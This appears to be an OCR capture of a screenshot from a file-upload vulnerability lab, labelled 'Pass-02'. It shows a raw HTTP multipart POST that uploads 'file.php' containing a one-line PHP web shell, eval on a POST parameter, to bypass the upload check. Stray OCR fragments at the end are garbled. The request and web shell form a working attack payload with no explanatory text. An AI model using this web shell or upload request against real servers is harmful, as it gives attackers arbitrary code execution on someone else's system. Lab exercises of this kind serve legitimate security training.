 1 POST /Pass-02/index.php HTTP/1.1
2 Host: www.upload.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:101.0) Gecko/20100101 Firefox/101.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------192643816813935053263916207922
8 Content-Length: 387
9 Origin: http://www.upload.com
10 Connection: close
11 Referer: http://www.upload.com/Pass-02/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------192643816813935053263916207922
15 Content-Disposition: form-data; name="upload_file"; filename="file.php"
16 Content-Type: application/octet-stream
17
18 <?php eval(@$_POST['a']); ?>
19 -----------------------------192643816813935053263916207922
20 Content-Disposition: form-data; name="submit"
21
22 上传
23 -----------------------------192643816813935053263916207922--
24
9+
or
ws